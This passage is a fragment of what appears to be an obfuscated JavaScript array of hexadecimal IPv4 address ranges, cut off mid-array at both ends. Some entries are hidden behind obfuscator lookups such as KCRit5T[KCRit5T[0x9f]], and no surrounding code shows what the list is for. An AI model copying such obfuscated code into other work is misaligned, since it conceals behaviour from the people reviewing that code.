e000,0x679ee1ff],[0x679f5000,0x679f51ff],[0x679f7a00,0x679f7bff],[0x679f7c00,0x679f7dff],[0x679f8600,0x679f87ff],[0x679f8e00,0x679f8fff],[0x67a02000,0x67a023ff],[0x67a07000,0x67a073ff],[0x67a0f400,0x67a0f5ff],[0x67a0fe00,0x67a0ffff],[0x67a10e00,0x67a10fff],[0x67a16600,0x67a167ff],[0x67a18a00,0x67a18bff],[0x67a1d000,0x67a1d1ff],[0x67a1dc00,0x67a1ddff],[0x67a1fe00,0x67a1ffff],[0x67a20a00,0x67a20bff],[0x67a22000,0x67a221ff],[0x67a27400,0x67a275ff],[0x67a31c00,0x67a31dff],[0x67a32000,0x67a321ff],[0x67a32e00,0x67a32fff],[0x67a34a00,0x67a34bff],[KCRit5T[KCRit5T[0x9f]],KCRit5T[0x9e]],[0x67a3b400,0x67a3b5ff],[0x67a40400,0x67a405ff],[0x67a42000,0x67a421ff],[0x67a42800,0x67a42bff],[0x67a44000,0x67a441ff],[0x67a44c00,0x67a44dff],[0x67a4b200,0x67a4b3ff],[0x67a52c00,0x67a52dff],[0x67a53400,0x67a535ff],[0x67a55200,0x67a553ff],[0x67a56e00,0x67a56fff],[0x67a61400,0x67a615ff],[0x67a63200,0x67a633ff],[0x67a63400,0x67a637ff],[0x67a65400,0x67a655ff],[0x67a68a00,0x67a68bff],[0x67a70000,0x67a701ff],[0x67a72400,0x67a725ff],[0x67a76400,0x67a765ff],[0x67a86200,0x67a863ff],[0x67a8aa00,0x67a8abff],[0x67a93200,0x67a933ff],[0x67a93e00,0x67a93fff],[0x67a96c00,0x67a96dff],[0x67a9a200,0x67a9a3ff],[0x67a9ca00,0x67a9cbff],[0x67aa0400,0x67aa05ff],[0x67aa8600,0x67aa87ff],[0x67aad400,0x67aad5ff],[0x67ab2000,0x67ab21ff],[0x67aba600,0x67aba7ff],[0x67abd600,0x67abd7ff],[0x67ac2000,0x67ac21ff],[0x67aca000,0x67aca1ff],[0x67acbf00,0x67acbfff],[0x67ad6600,0x67ad67ff],[0x67adb600,0x67adb7ff],[0x67adb800,0x67adb9ff],[0x67ae5e00,0x67ae5fff],[0x67af6300,0x67af63ff],[0x67af7200,0x67af73ff],[0x67af7600,0x67af77ff],[0x67b03400,0x67b035ff],[0x67b0de00,0x67b0dfff],[0x67b0f400,0x67b0f5ff],[0x67b11c00,0x67b11dff],[0x67b14600,0x67b147ff],[0x67b1a200,0x67b1a3ff],[0x67b23800,0x67b239ff],[0x67b2f000,0x67b2f1ff],[0x67b34c00,0x67b34fff],[0x67b4e200,0x67b4e3ff],[0x67b5ea00,0x67b5ebff],[0x67b71a00,0x67b71bff],[0x67b74200,0x67b743ff],[0x67b77a00,0x67b77bff],[0x67b77c00,0x67b77dff],[0x67b82e00,0x67b82fff],[0x67b83c00,0x67b83dff],[0x67b94e00,0x67b94fff],[0x67b95000,0x67b951ff],[0x67ba0400,0x67ba05ff],[0x67ba6c00,0x67ba6dff],[0x67ba7000,0x67ba71ff],[0x67ba8800,0x67ba89ff],[0x67ba9e00,0x67ba9fff],[0x67baa200,0x67baa2ff],[0x67bae400,0x67bae5ff],[0x67bd5c00,0x67bd5dff],[0x67bd8c00,0x67bd8dff],[0x67bd9800,0x67bd9bff],[0x67be1400,0x67be15ff],[0x67be4700,0x67be47ff],[0x67be6800,0x67be69ff],[0x67be7400,0x67be77ff],[0x67be7a00,0x67be7bff],[0x67bf6600,0x67bf67ff],[0x67bff200,0x67bff3ff],[0x67c00000,0x67c01fff],[0x67c03000,0x67c037ff],[0x67c03800,0x67c03bff],[0x67c05400,0x67c057ff],[0x67c05800,0x67c05fff],[0x67c06000,0x67c06fff],[0x67c07000,0x67c073ff],[0x67c08000,0x67c08fff],[0x67c09000,0x67c093ff],[0x67c0a400,0x67c0a7ff],[0x67c0bc00,0x67c0bfff],[0x67c0d000,0x67c0d7ff],[0x67c0d800,0x67c0dbff],[0x67c0fc00,0x67c0ffff],[0x67c12800,0x67c12fff],[0x67c17800,0x67c17bff],[0x67c18c00,0x67c18fff],[0x67c1a000,0x67c1a3ff],[0x67c1bc00,0x67c1bfff],[0x67c1c000,0x67c1c3ff],[0x67c1d400,0x67c1d7ff],[0x67c1d800,0x67c1dfff],[0x67c1e000,0x67c1efff],[0x67c21000,0x67c213ff],[0x67c36800,0x67c36bff],[0x67c37000,0x67c373ff],[0x67c39400,0x67c397ff],[0x67c39800,0x67c39bff],[0x67c3a000,0x67c3a3ff],[0x67c43000,0x67c433ff],[0x67c44000,0x67c443ff],[0x67c44800,0x67c44bff],[0x67c45800,0x67c45fff],[0x67c46000,0x67c463ff],[0x67c4a800,0x67c4abff],[0x67c4cc00,0x67c4cfff],[0x67c50000,0x67c503ff],[0x67c5b400,0x67c5b7ff],[0x67c5e400,0x67c5e7ff],[0x67c61500,0x67c615ff],[0x67c61600,0x67c617ff],[0x67c63c00,0x67c63fff],[0x67c64000,0x67c643ff],[0x67c64800,0x67c64bff],[0x67c67c00,0x67c67fff],[0x67c69c00,0x67c69fff],[0x67c6b400,0x67c6b7ff],[0x67c6c400,0x67c6c7ff],[0x67c6d800,0x67c6dfff],[0x67c6e000,0x67c6efff],[0x67c6f000,0x67c6f7ff],[0x67c7a400,0x67c7a7ff],[0x67c7c400,0x67c7c7ff],[0x67c7e400,0x67c7e7ff],[0x67c7f800,0x67c7ffff],[0x67c83400,0x67c837ff],[0x67c84000,0x67c847ff],[0x67c88800,0x67c88fff],[0x67c89000,0x67c89fff],[0x67c8a000,0x67c8bfff],[0x67c8c000,0x67c8c3ff],[0x67c8dc00,0x67c8dfff],[0x67c8e000,0x67c8ffff],[0x67c90000,0x67c90fff],[0x67c91000,0x67c917ff],[0x67c91c00,0x67c91fff],[0x67c92000,0x67c93fff],[0x67c94000,0x67c943ff],[0x67c94c00,0x67c94fff],[0x67c95000,0x67c95fff],[0x67c96000,0x67c96fff],[0x67c97000,0x67c977ff],[0x67c97800,0x67c97bff],[0x67c99800,0x67c99fff],[0x67c9a000,0x67c9bfff],[0x67c9c000,0x67c9ffff],[0x67ca0000,0x67ca1fff],[0x67ca2000,0x67ca2fff],[0x67ca3800,0x67ca3bff],[0x67ca3c00,0x67ca3dff],[0x67ca3f00,0x67ca3fff],[0x67ca4200,0x67ca43ff],[0x67ca4400,0x67ca47ff],[0x67ca4800,0x67ca49ff],[0x67ca4b00,0x67ca4bff],[0x67ca4c00,0x67ca4cff],[0x67ca4e00,0x67ca4fff],[0x67ca5000,0x67ca57ff],[0x67ca5800,0x67ca59ff],[0x67ca5a00,0x67ca5aff],[0x67ca5c00,0x67ca5fff],[0x67ca6000,0x67ca7fff],[0x67ca8000,0x67ca8fff],[0x67ca9000,0x67ca93ff],[0x67ca9800,0x67ca98ff],[0x67ca9a00,0x67ca9bff],[0x67ca9c00,0x67ca9fff],[0x67caa000,0x67cabfff],[0x67cac000,0x67cacfff],[0x67cad400,0x67cad7ff],[0x67cae400,0x67cae7ff],[0x67caec00,0x67caefff],[0x67caf000,0x67caffff],[0x67cb0000,0x67cb1fff],[0x67cb2000,0x67cb23ff],[0x67cb3800,0x67cb3bff],[0x67cb6000,0x67cb7fff],[0x67cb8000,0x67cb83ff],[0x67cb8c00,0x67cb8fff],[0x67cba400,0x67cba7ff],[0x67cba800,0x67cbabff],[0x67cbc000,0x67cbc3ff],[0x67cbc800,0x67cbcbff],[0x67cbd400,0x67cbd7ff],[0x67cbd800,0x67cbdbff],[0x67cc1800,0x67cc1bff],[0x67cc4800,0x67cc4bff],[0x67cc5800,0x67cc5bff],[0x67cc7000,0x67cc73ff],[0x67cc8800,0x67cc8fff],[0x67cc9000,0x67cc97ff],[0x67cc9800,0x67cc9bff],[0x67ccc400,0x67ccc7ff],[0x67ccd400,0x67ccd7ff],[0x67ccd800,0x67ccd9ff],[0x67cce800,0x67ccefff],[0x67cd0400,0x67cd07ff],[0x67cd0a00,0x67cd0bff],[0x67cd2800,0x67cd2fff],[0x67cd3400,0x67cd37ff],[0x67cd6c00,0x67cd6fff],[0x67cd7400,0x67cd77ff],[0x67cd7800,0x67cd79ff],[0x67cd7a00,0x67cd7aff],[0x67cd8800,0x67cd8bff],[0x67cda200,0x67cda2ff],[0x67cdbc00,0x67cdbfff],[0x67cdc000,0x67cdc7ff],[0x67cdc800,0x67cdcbff],[0x67cdec00,0x67cdefff],[0x67cdf800,0x67cdffff],[0x67ce0000,0x67ce03ff],[0x67ce2c00,0x67ce2fff],[0x67ce9400,0x67ce97ff],[0x67cf3000,0x67cf33ff],[0x67cf6800,0x67cf6bff],[0x67cfb800,0x67cfbfff],[0x67cfc000,0x67cfcfff],[0x67cfd000,0x67cfd7ff],[0x67cfdc00,0x67cfdfff],[0x67cfe400,0x67cfe7ff],[0x67cfe800,0x67cfebff],[0x67d00c00,0x67d00fff],[0x67d01000,0x67d013ff],[0x67d01c00,0x67d01fff],[0x67d02800,0x67d02fff],[0x67d03000,0x67d033ff],[0x67d17000,0x67d173ff],[0x67d18800,0x67d18bff],[0x67d1c800,0x67d1cbff],[0x67d1d000,0x67d1d3ff],[0x67d1d800,0x67d1dbff],[0x67d26000,0x67d263ff],[0x67d29c00,0x67d29fff],[0x67d2a400,0x67d2a7ff],[0x67d2a800,0x67d2afff],[0x67d2b000,0x67d2bfff],[0x67d2d800,0x67d2dbff],[0x67d32c00,0x67d32fff],[0x67d36000,0x67d363ff],[0x67d39c00,0x67d39fff],[0x67d3a400,0x67d3a7ff],[0x67d3dc00,0x67d3dfff],[0x67d3e000,0x67d3e3ff],[0x67d3f800,0x67d3fbff],[0x67d40000,0x67d40fff],[0x67d42c00,0x67d42fff],[0x67d43000,0x67d433ff],[0x67d45400,0x67d457ff],[0x67d46400,0x67d467ff],[0x67d46c00,0x67d46fff],[0x67d4a400,0x67d4a7ff],[0x67d4c400,0x67d4c7ff],[0x67d4c800,0x67d4cbff],[0x67d4e400,0x67d4e7ff],[0x67d4fc00,0x67d4ffff],[0x67d52800,0x67d52fff],[0x67d53000,0x67d53fff],[0x67d54000,0x67d55fff],[0x67d56000,0x67d563ff],[0x67d58400,0x67d587ff],[0x67d58800,0x67d58fff],[0x67d59000,0x67d59fff],[0x67d5a000,0x67d5bfff],[0x67d5c400,0x67d5c7ff],[0x67d5e200,0x67d5e3ff],[0x67d5e800,0x67d5e9ff],[0x67d63000,0x67d633ff],[0x67d65400,0x67d657ff],[0x67d6d400,0x67d6d7ff],[0x67d6f000,0x67d6f7ff],[0x67d71c00,0x67d71fff],[0x67d72000,0x67d727ff],[0x67d72c00,0x67d72fff],[0x67d73000,0x67d733ff],[0x67d76400,0x67d767ff],[0x67d76c00,0x67d76fff],[0x67d77400,0x67d777ff],[0x67d77800,0x67d77bff],[0x67d78c00,0x67d78fff],[0x67d80400,0x67d807ff],[0x67d80800,0x67d80fff],[0x67d81000,0x67d81fff],[0x67d82000,0x67d82fff],[0x67d84000,0x67d843ff],[0x67d86c00,0x67d86fff],[0x67d88800,0x67d88bff],[0x67d89800,0x67d89bff],[0x67d89c00,0x67d89dff],[0x67d8e000,0x67d8e3ff],[0x67d8f000,0x67d8ffff],[0x67d90000,0x67d93fff],[0x67d9a800,0x67d9abff],[0x67d9b400,0x67d9b7ff],[0x67d9b800,0x67d9bfff],[0x67d9c000,0x67d9cfff],[0x67da0800,0x67da0fff],[0x67da1000,0x67da17ff],[0x67da1c00,0x67da1fff],[0x67da2000,0x67da3fff],[0x67da4000,0x67da5fff],[0x67dab200,0x67dab3ff],[0x67dac000,0x67dacfff],[0x67dad000,0x67dad7ff],[0x67dad800,0x67dadbff],[0x67db1800,0x67db1fff],[0x67db2000,0x67db27ff],[0x67db4000,0x67db43ff],[0x67db5400,0x67db57ff],[0x67db5800,0x67db5fff],[0x67db6000,0x67db67ff],[0x67dbb000,0x67dbb3ff],[0x67dbb800,0x67dbbbff],[0x67dc3000,0x67dc3fff],[0x67dc4000,0x67dc43ff],[0x67dc5c00,0x67dc5fff],[0x67dc6000,0x67dc6fff],[0x67dc7400,0x67dc77ff],[0x67dc7800,0x67dc7fff],[0x67dc8000,0x67dc8fff],[0x67dc9000,0x67dc97ff],[0x67dc9800,0x67dc9bff],[0x67dca000,0x67dcbfff],[0x67dcc000,0x67dcc7ff],[0x67dcc800,0x67dccbff],[0x67dcf000,0x67dcffff],[0x67dd0000,0x67dd1fff],[0x67dd2000,0x67dd2fff],[0x67dd3000,0x67dd33ff],[0x67dd5800,0x67dd5fff],[0x67dd6000,0x67dd7fff],[0x67dd8000,0x67ddbfff],[0x67ddc000,0x67ddcfff],[0x67de0000,0x67de0fff],[0x67de1000,0x67de13ff],[0x67de1800,0x67de1fff],[0x67de2000,0x67de3fff],[0x67de4000,0x67de7fff],[0x67de8000,0x67debfff],[0x67dec000,0x67dedfff],[0x67dee000,0x67dee7ff],[0x67dee800,0x67deebff],[0x67def000,0x67def7ff],[0x67df1000,0x67df1fff],[0x67df2000,0x67df3fff],[0x67df4000,0x67df5fff],[0x67df6000,0x67df6fff],[0x67df7000,0x67df77ff],[0x67df7c00,0x67df7fff],[0x67df8000,0x67df87ff],[0x67df8c00,0x67df8fff],[0x67df9000,0x67df9fff],[0x67dfa000,0x67dfafff],[0x67dfb000,0x67dfb7ff],[0x67dfbc00,0x67dfbfff],[0x67dfc000,0x67dfffff],[0x67e00000,0x67e003ff],[0x67e02800,0x67e02fff],[0x67e03c00,0x67e03fff],[0x67e0dc00,0x67e0dfff],[0x67e0e000,0x67e0e7ff],[0x67e0e800,0x67e0ebff],[0x67e11200,0x67e112ff],[0x67e15700,0x67e157ff],[0x67e21000,0x67e213ff],[0x67e22800,0x67e22bff],[0x67e23900,0x67e239ff],[0x67e23a00,0x67e23bff],[0x67e23c00,0x67e23fff],[0x67e25000,0x67e253ff],[0x67e27400,0x67e275ff],[0x67e28400,0x67e287ff],[0x67e29c00,0x67e29fff],[0x67e2b400,0x67e2b7ff],[0x67e2c400,0x67e2c7ff],[0x67e33000,0x67e333ff],[0x67e34800,0x67e34fff],[0x67e35000,0x67e353ff],[0x67e36400,0x67e367ff],[0x67e37800,0x67e37bff],[0x67e38400,0x67e387ff],[0x67e38800,0x67e38bff],[0x67e3c400,0x67e3c7ff],[0x67e3cc00,0x67e3cfff],[0x67e3d400,0x67e3d7ff],[0x67e3e400,0x67e3e7ff],[0x67e40c00,0x67e40fff],[0x67e45800,0x67e45bff],[0x67e48800,0x67e48bff],[0x67e4a000,0x67e4a3ff],[0x67e4b000,0x67e4b3ff],[0x67e4cc00,0x67e4cfff],[0x67e4d000,0x67e4d3ff],[0x67e4e400,0x67e4e7ff],[0x67e4e800,0x67e4ebff],[0x67e51400,0x67e517ff],[0x67e53c00,0x67e53fff],[0x67e58800,0x67e58bff],[0x67e59400,0x67e597ff],[0x67e5ac00,0x67e5afff],[0x67e5d400,0x67e5d7ff],[0x67e5d800,0x67e5dfff],[0x67e5e400,0x67e5e7ff],[0x67e5ec00,0x67e5efff],[0x67e5f000,0x67e5f3ff],[0x67e60000,0x67e603ff],[0x67e61c00,0x67e61fff],[0x67e62c00,0x67e62fff],[0x67e66000,0x67e663ff],[0x67e66e00,0x67e66fff],[0x67e6c400,0x67e6c7ff],[0x67e6c800,0x67e6cfff],[0x67e6d400,0x67e6d7ff],[0x67e6ec00,0x67e6efff],[0x67e71000,0x67e717ff],[0x67e74000,0x67e747ff],[0x67e7b400,0x67e7b7ff],[0x67e7b800,0x67e7bbff],[0x67e7f400,0x67e7f7ff],[0x67e80400,0x67e807ff],[0x67e89000,0x67e893ff],[0x67e8a600,0x67e8a7ff],[0x67e8bc00,0x67e8bfff],[0x67e90400,0x67e907ff],[0x67e92c00,0x67e92fff],[0x67e93400,0x67e937ff],[0x67e96800,0x67e96bff],[0x67e98000,0x67e983ff],[0x67e98800,0x67e98bff],[0x67e9a200,0x67e9a3ff],[0x67e9e400,0x67e9e7ff],[0x67ea0000,0x67ea03ff],[0x67ea1400,0x67ea17ff],[0x67ea3800,0x67ea3bff],[0x67ea8000,0x67ea83ff],[0x67eaac00,0x67eaafff],[0x67eab400,0x67eab7ff],[0x67eaf400,0x67eaf7ff],[KCRit5T[KCRit5T[0xa1]],KCRit5T[0xa0]],[KCRit5T[KCRit5T[0x32]],KCRit5T[0xa2]],[0x67eb3000,0x67eb33ff],[0x67eb3800,0x67eb3fff],[0x67eb5000,0x67eb57ff],[0x67eb6400,0x67eb67ff],[0x67eb8000,0x67eb8fff],[0x67eb9000,0x67eb97ff],[0x67ebb800,0x67ebbbff],[0x67ebc000,0x67ebc3ff],[0x67ebc800,0x67ebcbff],[0x67ebdc00,0x67ebdfff],[0x67ebe000,0x67ebffff],[0x67ec0000,0x67ec3fff],[0x67ec4000,0x67ec5fff],[0x67ec6000,0x67ec63ff],[0x67ec7400,0x67ec75ff],[0x67ec7800,0x67ec7bff],[0x67ecb800,0x67ecbbff],[0x67ecdc00,0x67ecdfff],[0x67ece800,0x67ecebff],[0x67ecf000,0x67ecffff],[0x67ed0000,0x67ed0fff],[0x67ed1800,0x67ed1fff],[0x67ed4400,0x67ed47ff],[0x67ed5800,0x67ed5bff],[0x67ed5c00,0x67ed5dff],[0x67ed9800,0x67ed9bff],[0x67edb000,0x67edbfff],[0x67edc000,0x67edffff],[0x67ee0000,0x67ee07ff],[0x67ee1000,0x67ee1fff],[0x67ee2000,0x67ee2fff],[0x67ee3000,0x67ee37ff],[0x67ee3800,0x67ee3bff],[0x67ee5800,0x67ee5fff],[0x67ee6000,0x67ee63ff],[0x67ee8400,0x67ee87ff],[0x67ee8c00,0x67ee8fff],[0x67ee9000,0x67ee93ff],[0x67ee9800,0x67ee99ff],[0x67eea000,0x67eebfff],[0x67eec400,0x67eec7ff],[0x67eecc00,0x67eecfff],[0x67eefc00,0x67eeffff],[0x67ef0000,0x67ef03ff],[0x67ef2c00,0x67ef2fff],[0x67ef4400,0x67ef47ff],[0x67ef9800,0x67ef9fff],[0x67efb400,0x67efb7ff],[0x67efb800,0x67efbbff],[0x67efc000,0x67efc7ff],[0x67efcc00,0x67efcfff],[0x67efd000,0x67efd3ff],[0x67efe000,0x67efe3ff],[0x67eff400,0x67eff7ff],[0x67f01000,0x67f013ff],[0x67f02400,0x67f027ff],[0x67f02a00,0x67f02bff],[0x67f04800,0x67f04bff],[0x67f05400,0x67f057ff],[0x67f07c00,0x67f07fff],[0x67f0ac00,0x67f0afff],[0x67f0bc00,0x67f0bfff],[0x67f0c900,0x67f0c9ff],[0x67f0ca00,0x67f0cbff],[0x67f0f400,0x67f0f7ff],[0x67f10c00,0x67f10fff],[0x67f14800,0x67f14bff],[0x67f15c00,0x67f15fff],[0x67f16000,0x67f163ff],[0x67f1a000,0x67f1a3ff],[0x67f1ac00,0x67f1adff],[0x67f1b800,0x67f1bfff],[0x67f1dc00,0x67f1dfff],[0x67f24000,0x67f243ff],[0x67f28000,0x67f287ff],[0x67f2a000,0x67f2a3ff],[0x67f2a800,0x67f2afff],[0x67f2b000,0x67f2b3ff],[0x67f2c800,0x67f2cbff],[0x67f2d400,0x67f2d7ff],[0x67f2dc00,0x67f2dfff],[0x67f2f000,0x67f2f3ff],[0x67f38800,0x67f38bff],[0x67f3fc00,0x67f3ffff],[0x67f41000,0x67f413ff],[0x67f41a00,0x67f41bff],[0x67f43a00,0x67f43bff],[0x67f43c00,0x67f43fff],[0x67f44000,0x67f44fff],[0x67f45000,0x67f457ff],[0x67f4a400,0x67f4a7ff],[0x67f4e800,0x67f4ebff],[0x67f4fc00,0x67f4ffff],[0x67f51700,0x67f517ff],[0x67f51800,0x67f519ff],[0x67f53400,0x67f537ff],[0x67f53c00,0x67f53fff],[0x67f55000,0x67f553ff],[0x67f57c00,0x67f57fff],[0x67f58000,0x67f583ff],[0x67f60800,0x67f60fff],[0x67f67800,0x67f67fff],[0x67f68400,0x67f687ff],[0x67f69800,0x67f69fff],[0x67f7a800,0x67f7afff],[0x67f7b000,0x67f7b3ff],[0x67f7bf00,0x67f7bfff],[0x67f7c800,0x67f7cbff],[0x67f7d400,0x67f7d7ff],[0x67f80000,0x67f801ff],[0x67f84000,0x67f843ff],[0x67f86400,0x67f867ff],[0x67f87c00,0x67f87fff],[0x67f89800,0x67f89bff],[0x67f8a800,0x67f8abff],[0x67f8c000,0x67f8c3ff],[0x67f8d400,0x67f8d7ff],[0x67f8e000,0x67f8e3ff],[0x67f90800,0x67f90fff],[0x67f93400,0x67f937ff],[0x67f96800,0x67f96bff],[0x67f98000,0x67f983ff],[0x67f98800,0x67f98bff],[0x67f99000,0x67f993ff],[0x67f9a400,0x67f9a7ff],[0x67f9a800,0x67f9afff],[0x67f9b000,0x67f9b3ff],[0x67f9bc00,0x67f9bfff],[0x67f9c000,0x67f9c3ff],[0x67f9f400,0x67f9f7ff],[0x67f9fc00,0x67f9ffff],[0x67fa2000,0x67fa23ff],[0x67fa6800,0x67fa6bff],[0x67fa7c00,0x67fa7fff],[0x67fab400,0x67fab7ff],[0x67fac000,0x67fac3ff],[0x67fad800,0x67fadbff],[0x67fae000,0x67fae3ff],[0x67faec00,0x67faefff],[0x67faf800,0x67faffff],[0x67fb2000,0x67fb23ff],[0x67fb5400,0x67fb57ff],[0x67fb6000,0x67fb63ff],[0x67fb7c00,0x67fb7fff],[0x67fb8100,0x67fb81ff],[0x67fb8300,0x67fb83ff],[0x67fba000,0x67fba3ff],[0x67fbc000,0x67fbc3ff],[0x67fbcc00,0x67fbcfff],[0x67fbf000,0x67fbf3ff],[0x67fc1c00,0x67fc1fff],[0x67fc2400,0x67fc27ff],[0x67fc4000,0x67fc43ff],[0x67fc6000,0x67fc63ff],[0x67fc6800,0x67fc6bff],[0x67fcac00,0x67fcafff],[0x67fccc00,0x67fccfff],[0x67fcd000,0x67fcd3ff],[0x67fce800,0x67fcebff],[0x67fcf800,0x67fcfbff],[0x67fd0400,0x67fd07ff],[0x67fd3c00,0x67fd3fff],[0x67fdcc00,0x67fdcfff],[0x67fddc00,0x67fddfff],[0x67fde000,0x67fde3ff],[0x67fde800,0x67fdebff],[0x67fe0800,0x67fe0bff],[0x67fe1400,0x67fe17ff],[0x67fe4000,0x67fe47ff],[0x67fe4a00,0x67fe4aff],[0x67fe4c00,0x67fe4fff],[0x67fe7000,0x67fe73ff],[0x67feb000,0x67feb3ff],[0x67febc00,0x67febfff],[0x67fec400,0x67fec47f],[0x67fec480,0x67fec48f],[0x67fec490,0x67fec491],[KCRit5T[KCRit5T[0xa4]],KCRit5T[0xa3]],[0x67fec494,0x67fec497],[0x67fec498,0x67fec49f],[0x67fec4a0,0x67fec4bf],[0x67fec4c0,0x67fec4ff],[0x67fedc00,0x67fedfff],[0x67ff3800,0x67ff3bff],[0x67ff4400,0x67ff47ff],[0x67ff5800,0x67ff5fff],[0x67ff8800,0x67ff8fff],[0x67ffb800,0x67ffbbff],[0x67ffc800,0x67ffcbff],[0x67ffd400,0x67ffd7ff],[0x67ffe400,0x67ffe7ff],[0x681c092e,0x681c092f],[KCRit5T[KCRit5T[0xa6]],KCRit5T[0xa5]],[0x681c140c,0x681c140f],[0x681c1410,0x681c1413],[KCRit5T[KCRit5T[0xa8]],KCRit5T[0xa7]],[0x681c1482,0x681c1483],[0x681c1484,0x681c1487],[0x681c14c4,0x681c14c7],[0x681c14c8,0x681c14c9],[KCRit5T[KCRit5T[0xaa]],KCRit5T[0xa9]],[0x681c151e,0x681c151f],[0x681c1520,0x681c1523],[KCRit5T[KCRit5T[0xac]],KCRit5T[0xab]],[0x681c1562,0x681c1563],[0x681c1564,0x681c1567],[0x681c1568,0x681c1569],[KCRit5T[KCRit5T[0x2d]],KCRit5T[0xad]],[0x681c170c,0x681c170f],[0x681c1710,0x681c1711],[KCRit5T[KCRit5T[0xaf]],KCRit5T[0xae]],[0x681c17bc,0x681c17bf],[0x681c17c0,0x681c17c1],[0x681c1952,0x681c1953],[0x681c1954,0x681c1957],[0x681c1958,0x681c1959],[0x681c1a9e,0x681c1a9f],[0x681c1aa0,0x681c1aa3],[KCRit5T[KCRit5T[0xb1]],KCRit5T[0xb0]],[KCRit5T[KCRit5T[0xb3]],KCRit5T[0xb2]],[0x681c1bba,0x681c1bbb],[0x681c1bbc,0x681c1bbf],[0x681c252c,0x681c252d],[0x681c2b24,0x681c2b27],[0x681c2b28,0x681c2b2f],[0x681c2b30,0x681c2b37],[KCRit5T[KCRit5T[0x17]],KCRit5T[0xb4]],[0x681c4210,0x681c4211],[0x681c421e,0x681c421f],[0x681c4220,0x681c423f],[0x681c4240,0x681c4247],[0x681c424a,0x681c424b],[0x681c424c,0x681c424f],[0x681c4250,0x681c4257],[0x681c4258,0x681c425b],[0x681c425c,0x681c425d],[0x681c4260,0x681c4267],[0x681c4268,0x681c4269],[0x681c451e,0x681c451f],[0x681c4520,0x681c453f],[0x681c4540,0x681c4547],[0x681c454a,0x681c454b],[0x681c454c,0x681c454f],[0x681c4550,0x681c4557],[0x681c4558,0x681c455b],[0x681c455c,0x681c455d],[0x681c4560,0x681c4567],[0x681c4568,0x681c4569],[0x681c5302,0x681c5303],[0x681c5304,0x681c5307],[0x681c5308,0x681c530f],[0x681c5310,0x681c531f],[0x681c5320,0x681c5327],[0x681c5328,0x681c532b],[0x681c532e,0x681c532f],[0x681c5330,0x681c533f],[0x681c5340,0x681c5341],[0x681c5344,0x681c5347],[0x681c5348,0x681c534b],[0x681c534c,0x681c534d],[0x681c6300,0x681c631f],[0x681c6320,0x681c6327],[0x681c6328,0x681c6329],[KCRit5T[KCRit5T[0xb6]],KCRit5T[0xb5]],[0x681c632c,0x681c632f],[0x681c6330,0x681c6337],[0x681c6338,0x681c633b],[0x681c633e,0x681c633f],[0x681c6340,0x681c6347],[0x681c6500,0x681c651f],[0x681c6520,0x681c6527],[0x681c6528,0x681c6529],[0x681c652c,0x681c652f],[0x681c6530,0x681c6537],[0x681c6538,0x681c653b],[0x681c653e,0x681c653f],[0x681c6540,0x681c6547],[0x681c7520,0x681c753f],[0x681c7540,0x681c7547],[0x681c7548,0x681c7549],[0x681c754c,0x681c754f],[0x681c7550,0x681c755f],[0x681c7562,0x681c7563],[0x681c7564,0x681c7567],[0x681c7568,0x681c756b],[0x681c7820,0x681c783f],[0x681c7840,0x681c7847],[0x681c7848,0x681c7849],[0x681c784c,0x681c784f],[0x681c7850,0x681c785f],[0x681c7862,0x681c7863],[0x681c7864,0x681c7867],[0x681c7868,0x681c786b],[0x681c8f36,0x681c8f37],[KCRit5T[KCRit5T[0x4a]],KCRit5T[0xb7]],[KCRit5T[KCRit5T[0xb9]],KCRit5T[0xb8]],[0x681ca2be,0x681ca2bf],[KCRit5T[KCRit5T[0xbb]],KCRit5T[0xba]],[0x681cac9e,0x681cac9f],[0x681caca0,0x681caca3],[KCRit5T[KCRit5T[0xbd]],KCRit5T[0xbc]],[0x681cafda,0x681cafdb],[0x681cafdc,0x681cafdf],[0x681caffa,0x681caffb],[0x681caffc,0x681cafff],[KCRit5T[KCRit5T[0xbf]],KCRit5T[0xbe]],[KCRit5T[KCRit5T[0xc1]],KCRit5T[0xc0]],[0x681cb022,0x681cb023],[0x681cb024,0x681cb027],[KCRit5T[KCRit5T[0xc3]],KCRit5T[0xc2]],[0x681cb05e,0x681cb05f],[0x681cb060,0x681cb067],[0x681cb068,0x681cb06b],[0x681cb072,0x681cb073],[0x681cb074,0x681cb077],[KCRit5T[KCRit5T[0xc5]],KCRit5T[0xc4]],[KCRit5T[KCRit5T[0xc7]],KCRit5T[0xc6]],[0x681cb1be,0x681cb1bf],[0x681cb1c0,0x681cb1c3],[KCRit5T[KCRit5T[0xc9]],KCRit5T[0xc8]],[KCRit5T[KCRit5T[0xcb]],KCRit5T[0xca]],[0x681cb1d4,0x681cb1d7],[0x681cb1d8,0x681cb1d9],[KCRit5T[KCRit5T[0xcd]],KCRit5T[0xcc]],[0x681cb2e0,0x681cb2e3],[0x681cb2e4,0x681cb2e5],[0x681cb302,0x681cb303],[0x681cb304,0x681cb307],[KCRit5T[KCRit5T[0xcf]],KCRit5T[0xce]],[KCRit5T[KCRit5T[0xd1]],KCRit5T[0xd0]],[0x681cb45c,0x681cb45f],[0x681cb460,0x681cb461],[KCRit5T[KCRit5T[0xb]],KCRit5T[0xd2]],[KCRit5T[KCRit5T[0x25]],KCRit5T[0xd3]],[0x681cb580,0x681cb583],[0x681cb584,0x681cb585],[KCRit5T[KCRit5T[0x3d]],KCRit5T[0xd4]],[0x681cb59c,0x681cb59f],[0x681cb5a0,0x681cb5a1],[KCRit5T[KCRit5T[0xd6]],KCRit5T[0xd5]],[KCRit5T[KCRit5T[0xd8]],KCRit5T[0xd7]],[0x681cb804,0x681cb807],[0x681cb808,0x681cb80b],[0x681cb80c,0x681cb80d],[KCRit5T[KCRit5T[0xda]],KCRit5T[0xd9]],[0x681cb854,0x681cb857],[0x681cb858,0x681cb859],[KCRit5T[KCRit5T[0xdc]],KCRit5T[0xdb]],[0x681cb88c,0x681cb88f],[0x681cb890,0x681cb891],[KCRit5T[KCRit5T[0x45]],KCRit5T[0xdd]],[KCRit5T[KCRit5T[0x47]],KCRit5T[0xde]],[0x681cbaf8,0x681cbafb],[0x681cbafc,0x681cbafd],[KCRit5T[KCRit5T[0x48]],KCRit5T[0xdf]],[0x681cbb36,0x681cbb37],[0x681cbb38,0x681cbb3b],[KCRit5T[KCRit5T[0xe1]],KCRit5T[0xe0]],[0x681cbc96,0x681cbc97],[0x681cbc98,0x681cbc9b],[KCRit5T[KCRit5T[0xe3]],KCRit5T[0xe2]],[KCRit5T[KCRit5T[0xe5]],KCRit5T[0xe4]],[0x681cbcc8,0x681cbccb],[0x681cbccc,0x681cbccd],[0x681cbdfe,0x681cbdff],[0x681cbe00,0x681cbe03],[0x681cbe04,0x68